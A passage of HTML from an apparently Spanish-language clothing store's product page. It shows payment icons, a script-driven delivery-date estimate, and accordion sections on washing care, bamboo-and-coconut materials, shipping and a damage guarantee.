11.002-1.292.646.646 0 01-.002 1.292zm0-1.165a.522.522 0 00-.52.52c0 .286.234.52.52.52.286 0 .52-.234.52-.52a.523.523 0 00-.52-.52zM6.499 13.501l-2.342.124-.022-.008c.204.78.365 1.704 1.014 2.155.65.452 1.656.678 2.765.678 1.218 0 2.02-.27 2.648-.809.628-.538.941-1.186.941-1.936 0-.692-.226-1.23-.678-1.617-.452-.378-1.13-.764-2.284-1.026-1.145-.262-1.386-.342-1.583-.488-.138-.109-.211-.24-.211-.393 0-.175.087-.32.248-.437.248-.16.387-.21.693-.21.306 0 .59.123.832.29.248.168.313.495.4.816l2.342-.124c-.204-.714-.357-1.47-.897-1.835-.54-.364-1.313-.546-2.487-.546-1.175 0-1.912.124-2.473.604-.555.481-.898.954-.898 1.668 0 .793.139 1.281.78 1.725.46.32 1.197.67 2.94 1.056.373.087.614.306.723.408.102.109.153.24.153.407a.691.691 0 01-.284.583c-.278.204-.329.306-.89.306-.504 0-.65-.11-.934-.328-.277-.219-.401-.64-.496-1.063z" fill="#323183"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.366 8.143c-.011.027-.011 8.27 0 8.31l.008.03 1.36-.004 1.36-.003.004-1.515.003-1.514.771-.007c.967-.01 1.441-.04 1.826-.114.364-.07.777-.25 1.094-.477.15-.107.39-.342.496-.488.34-.461.477-.877.497-1.5a3.057 3.057 0 00-.126-1.017 9.105 9.105 0 01-.067-.228c-.084-.3-.22-.554-.406-.755-.125-.136-.27-.23-.578-.378-.531-.253-.746-.305-1.401-.336a130.51 130.51 0 00-2.57-.02c-2.085-.005-2.264-.004-2.271.016zm3.807 1.702c.295.016.413.039.555.106.17.08.277.21.363.44.045.122.089.364.089.49 0 .252-.19.535-.436.65-.216.101-.413.125-1.13.135l-.54.008V9.857l.099-.001.302-.011a5.72 5.72 0 01.698 0z" fill="#323183"/><path d="M30.112 10.93h-1.04V8.126h2.92v3.32l-1.88-2.3v1.786zM30.112 12.716h-1.04v3.766h2.92v-4.341l-1.88 2.299v-1.724z" fill="#323183"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-aplazo"><title id="pi-aplazo">Aplazo</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#64E9F7"/><path d="M25.826 9.822c-.642.044-2.104.215-2.525.272-.409-2.136-1.543-3.656-3.198-4.014C16.73 5.35 13.327 9.637 11 17.543l1.739.457c2.236-7.597 5.165-10.646 6.962-10.258.822.178 1.534 1.15 1.824 2.661-4.298.933-5.19 2.705-5.09 4.152.081 1.184.75 2.158 1.834 2.677 1.095.522 2.429.478 3.396-.108 1.218-.738 1.404-1.813 1.527-2.525 0 0 .237-1.631.258-2.296-.679.094-1.302.212-1.815.342-.03.455-.221 1.678-.221 1.678-.114.662-.205 1.053-.72 1.365-.428.26-1.091.27-1.612.02-.358-.171-.797-.53-.848-1.267-.07-.997 1.153-1.807 3.43-2.33.008 0 .015-.004.022-.006 1.652-.358 4.314-.593 4.314-.593l-.174-1.69z" fill="#000"/></svg>

                    </li></ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--16902044254346__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>Llega entre <strong>[start_date]</strong> y <strong>[end_date]</strong>.</p>"
  data-min-days="3"
  data-max-days="15"
  data-date-format="dd_mm"
  data-day-labels="lunes, martes, miércoles, jueves, viernes, sábado, domingo"
  data-month-labels="enero, febrero, marzo, abril, mayo, junio, julio, agosto, septiembre, octubre, noviembre, diciembre"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--small">
      
        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Llega entre <strong>-</strong> y <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--16902044254346__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_FwQJby-template--16902044254346__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      <h2 class="h4 accordion__title">
                        ¿Cómo Lavar?
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_FwQJby-template--16902044254346__main">
                    <p>Instrucciones de cuidado:</p><p>• Lave a mano o a máquina en agua fría en un ciclo suave.</p><p>• Colgar para secar.</p><p>• Recomendamos plancharlo a temperatura media-alta.</p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_iFmnTc-template--16902044254346__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.6307 0.0851008C18.9214 0.143319 19.2573 0.251631 19.499 0.483071C19.7487 0.722288 19.8616 1.06444 19.9202 1.35568C19.9821 1.66275 20.0008 2.00418 20 2.32523C19.9986 2.89096 19.9355 3.45932 19.9011 3.76888C19.8965 3.81064 19.8924 3.8477 19.889 3.8794L19.8885 3.88469C19.7574 5.00604 19.5546 6.53586 19.2559 8.16345C18.9577 9.77538 18.5618 11.5447 18.0423 13.1175L18.0415 13.1198C17.54 14.6143 16.835 16.2292 15.7876 17.2779C12.1807 20.8897 6.31722 20.917 2.70668 17.3017C-0.903844 13.6864 -0.876728 7.8151 2.73025 4.20335C3.77726 3.15495 5.37751 2.44898 6.88416 1.94609L6.88527 1.94573C8.4557 1.42559 10.21 1.02928 11.8328 0.73059C13.4582 0.431407 14.986 0.228254 16.1059 0.097027L16.1111 0.0964089C16.1231 0.0951308 16.1358 0.0937998 16.1492 0.09237C16.4416 0.0610531 17.0517 -0.0042707 17.6652 0.000220251C17.9855 0.00256445 18.3248 0.0238389 18.6307 0.0851008ZM16.2207 1.10269C15.114 1.23241 13.6107 1.4325 12.0155 1.72612C10.4166 2.02043 8.71247 2.40674 7.20334 2.90653C5.72522 3.39993 4.31684 4.04614 3.44505 4.91909C0.229287 8.13911 0.209266 13.3695 3.42148 16.5859C6.63368 19.8024 11.8571 19.7822 15.0728 16.5622C15.9442 15.6897 16.5895 14.2687 17.0829 12.7984C17.5818 11.2879 17.9676 9.5703 18.2616 7.98044C18.5549 6.38318 18.7546 4.8779 18.8841 3.76969C18.8878 3.73473 18.8921 3.69563 18.8969 3.65288C18.9315 3.33899 18.9879 2.82875 18.9891 2.32275C18.9898 2.03445 18.9722 1.76875 18.9293 1.5558C18.8832 1.32703 18.8229 1.23626 18.8002 1.21454C18.7694 1.18504 18.6656 1.12434 18.4325 1.07766C18.2146 1.03402 17.9461 1.01452 17.6578 1.01241C17.1035 1.00835 16.5429 1.06826 16.2505 1.09951C16.2402 1.10061 16.2303 1.10167 16.2207 1.10269Z" />
      <path d="M19.4297 0.501734C19.6261 0.7004 19.6244 1.02084 19.426 1.21747L0.860985 19.6161C0.662582 19.8127 0.342561 19.811 0.146198 19.6124C-0.0501654 19.4137 -0.0485124 19.0933 0.14989 18.8966L18.7149 0.498038C18.9133 0.301414 19.2334 0.303069 19.4297 0.501734Z" />
      <path d="M5.62257 2.4772H6.12801V13.6663H17.3961V14.1724H5.62257V2.4772Z" />
      <path d="M10.1879 1.18752H10.6933L10.6933 9.14731H18.7842V9.65342H10.1879L10.1879 1.18752Z" /></svg>
                      <h2 class="h4 accordion__title">
                        Materiales
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_iFmnTc-template--16902044254346__main">
                    <p>- tela de bambú</p><p>- botones de coco</p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_WQQip3-template--16902044254346__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>
                      <h2 class="h4 accordion__title">
                        Envíos y Pago
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_WQQip3-template--16902044254346__main">
                    <p>- Envio Nacional e Internacional </p><p>- Aceptamos todas las tarjetas. </p><p></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_db9kLC-template--16902044254346__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M1.16154 11.8423L8.09186 18.829C8.28991 19.0287 8.61108 19.0284 8.80882 18.8285L18.839 8.68572C18.9337 8.58998 18.9868 8.46032 18.9868 8.32514V1.53212C18.9868 1.25006 18.76 1.02141 18.4802 1.02141L11.387 1.02147C11.2527 1.02147 11.1238 1.07529 11.0288 1.17108L1.16151 11.1201C0.963704 11.3195 0.963715 11.6428 1.16154 11.8423ZM20 1.53212C20 0.685947 19.3196 -6.58649e-06 18.4802 0L11.387 5.82026e-05C10.9839 6.15389e-05 10.5973 0.161509 10.3123 0.448879L0.445049 10.3979C-0.148378 10.9962 -0.148346 11.9662 0.445123 12.5645L7.37544 19.5513C7.96958 20.1502 8.9331 20.1495 9.52633 19.5496L19.5565 9.40686C19.8405 9.11967 20 8.73068 20 8.32514V1.53212Z" fill-rule="evenodd"/>
      <path d="M15.9028 8.22958C14.7801 9.36148 12.9597 9.36148 11.837 8.22958C10.7142 7.09769 10.7142 5.26253 11.837 4.13064C12.9597 2.99875 14.7801 2.99875 15.9028 4.13064C17.0256 5.26253 17.0256 7.09769 15.9028 8.22958ZM12.5534 7.50734C13.2805 8.24034 14.4593 8.24034 15.1864 7.50734C15.9135 6.77433 15.9135 5.58589 15.1864 4.85289C14.4593 4.11988 13.2805 4.11988 12.5534 4.85289C11.8263 5.58589 11.8263 6.77433 12.5534 7.50734Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Garantía Total
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_db9kLC-template--16902044254346__main">
                    <p>Si el producto te llega dañado te lo cambiamos. </p>
                    
                  </div>
                </details>
              </div>
<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M4.34392 7.16368C4.01559 6.62807 3.5917 6.36975 3.21922 6.39495C2.73316 6.42785 2.45795 6.58174 2.30073 6.74933C2.14054 6.92007 2.05037 7.16105 2.04138 7.46193C2.02254 8.09186 2.36617 8.81926 2.81281 9.17768C3.09955 9.40778 3.55864 9.54479 3.95773 9.4945C4.32171 9.44864 4.59366 9.26185 4.68772 8.84687C4.80166 8.34416 4.66637 7.68972 4.34392 7.16368ZM5.19648 6.64106C5.62446 7.33924 5.84642 8.25859 5.66298 9.06792C5.45965 9.96498 4.78605 10.398 4.08274 10.4867C3.41454 10.5708 2.68459 10.357 2.18694 9.95761C1.49068 9.39888 1.0138 8.36924 1.04182 7.43204C1.05626 6.94936 1.20637 6.45426 1.57143 6.06513C1.93946 5.67284 2.47446 5.44307 3.15171 5.39724C4.05461 5.33615 4.77437 5.95246 5.19648 6.64106Z" />
      <path d="M7.14946 1.68176C6.9184 1.59371 6.62261 1.70407 6.49559 1.9565C6.22812 2.48805 6.083 3.36616 6.18378 4.10853C6.35261 5.35217 7.25625 5.71812 7.70271 5.65305C7.86816 5.62894 8.12274 5.47614 8.31293 5.14915C8.49419 4.83751 8.59089 4.40403 8.47246 3.90187C8.36055 3.42733 8.19106 2.91836 7.95574 2.49796C7.7165 2.07056 7.44271 1.79351 7.14946 1.68176ZM5.6023 1.50701C5.94378 0.828378 6.76265 0.464216 7.50555 0.747312C8.11181 0.978337 8.53571 1.48675 8.82834 2.00952C9.12489 2.5393 9.32145 3.14522 9.44576 3.67233C9.62415 4.42875 9.48453 5.12377 9.17735 5.65192C8.87909 6.16472 8.39313 6.563 7.84693 6.6426C6.80439 6.79453 5.43013 5.99077 5.19287 4.24305C5.06802 3.32337 5.23428 2.23839 5.6023 1.50701Z" />
      <path d="M12.6907 1.80274C12.3355 1.97062 12.0017 2.33008 11.8476 2.75928C11.6133 3.41213 11.5804 4.12275 11.9972 4.77771C12.1956 5.08948 12.3753 5.24649 12.5141 5.32269C12.6452 5.39474 12.7606 5.40672 12.8697 5.38874C13.119 5.34765 13.3959 5.13462 13.6039 4.86582C13.6354 4.82509 13.6668 4.77061 13.706 4.68927C13.7204 4.65945 13.7348 4.62961 13.7492 4.59974C13.8655 4.35944 13.9828 4.11688 14.0737 3.86325C14.1756 3.57906 14.2289 3.32057 14.2137 3.09192C14.192 2.76518 13.9579 2.26203 13.5735 1.8984C13.333 1.67099 13.0297 1.64254 12.6907 1.80274ZM12.2635 0.898617C12.8842 0.605286 13.6539 0.598007 14.2606 1.1719C14.7883 1.67098 15.1698 2.39777 15.2115 3.02563C15.2396 3.44739 15.1396 3.85347 15.015 4.20081C14.9048 4.50815 14.7632 4.80049 14.649 5.03616C14.6345 5.0661 14.6205 5.09513 14.607 5.12316C14.5566 5.2278 14.4896 5.35525 14.3948 5.47779C14.1224 5.82976 13.6457 6.27432 13.0323 6.37543C12.7101 6.42854 12.3669 6.38277 12.0326 6.19918C11.706 6.01974 11.4135 5.72323 11.1535 5.31458C10.5193 4.31806 10.6049 3.26144 10.9064 2.4214C11.1464 1.75307 11.659 1.18427 12.2635 0.898617Z" />
      <path d="M17.6809 6.04621C17.5007 5.91767 17.2317 5.89108 16.9698 6.00071C16.4976 6.19832 16.0025 6.58528 15.8248 7.18311C15.6412 7.8004 15.7046 8.22074 15.8297 8.46804C15.9512 8.70832 16.1477 8.82666 16.3584 8.84523C16.6985 8.87521 17.0562 8.86118 17.3579 8.69638C17.6345 8.54529 17.9513 8.21835 18.1143 7.42891C18.1984 7.02206 18.1528 6.73097 18.0669 6.52401C17.9799 6.31413 17.8378 6.15805 17.6809 6.04621ZM16.5837 5.07824C17.1051 4.86005 17.7504 4.86756 18.2615 5.232C18.5443 5.43362 18.8203 5.73017 18.9907 6.14097C19.1622 6.5547 19.2132 7.05235 19.0937 7.63117C18.8855 8.63918 18.4276 9.25149 17.8373 9.57397C17.2721 9.88275 16.6707 9.87663 16.2706 9.84137C15.7087 9.79184 15.2116 9.46185 14.9373 8.91931C14.6665 8.3838 14.6317 7.68684 14.8662 6.8981C15.1592 5.91277 15.9478 5.34435 16.5837 5.07824Z" />
      <path d="M10.2255 15.5337L11.4477 16.756C12.4796 17.7879 14.1526 17.7879 15.1845 16.756C16.2164 15.7241 16.2164 14.051 15.1845 13.0191L10.2255 8.06003L5.26638 13.0191C4.23448 14.051 4.23448 15.7241 5.26638 16.756C6.29828 17.7879 7.97134 17.7879 9.00324 16.756L10.2255 15.5337ZM10.9326 7.35292L15.8916 12.312C17.3141 13.7344 17.3141 16.0406 15.8916 17.4631C14.4692 18.8855 12.163 18.8855 10.7406 17.4631L10.2255 16.948L9.71034 17.4631C8.28792 18.8855 5.9817 18.8855 4.55927 17.4631C3.13685 16.0406 3.13685 13.7344 4.55927 12.312L9.51834 7.35292C9.90887 6.9624 10.542 6.9624 10.9326 7.35292Z" /></svg><span class="h4">Cruelty free</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 2.62639L8.54072 7.33639C8.34848 7.95687 7.79714 8.37696 7.17504 8.37696H2.45272L6.27316 11.2879C6.77645 11.6714 6.98704 12.3511 6.7948 12.9716L5.33552 17.6816L9.15596 14.7706C9.65925 14.3872 10.3408 14.3872 10.844 14.7706L14.6645 17.6816L13.2052 12.9716C13.013 12.3511 13.2236 11.6714 13.7268 11.2879L17.5473 8.37696H12.825C12.2029 8.37696 11.6515 7.95687 11.4593 7.33639L10 2.62639ZM10.4552 0.846855C10.3119 0.384382 9.68806 0.384382 9.54477 0.846855L7.63027 7.02616C7.56619 7.23298 7.38241 7.37301 7.17504 7.37301H0.979572C0.515888 7.37301 0.323098 7.99527 0.698226 8.28109L5.71047 12.1001C5.87823 12.2279 5.94843 12.4545 5.88435 12.6613L3.96984 18.8406C3.82656 19.3031 4.33129 19.6877 4.70642 19.4019L9.71865 15.5828C9.88642 15.455 10.1136 15.455 10.2813 15.5828L15.2936 19.4019C15.6687 19.6877 16.1734 19.3031 16.0302 18.8406L14.1157 12.6613C14.0516 12.4545 14.1218 12.2279 14.2895 12.1001L19.3018 8.28109C19.6769 7.99527 19.4841 7.37301 19.0204 7.37301H12.825C12.6176 7.37301 12.4338 7.23298 12.3697 7.02616L10.4552 0.846855Z" fill-rule="evenodd" /></svg><span class="h4">Eco-sostenible</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
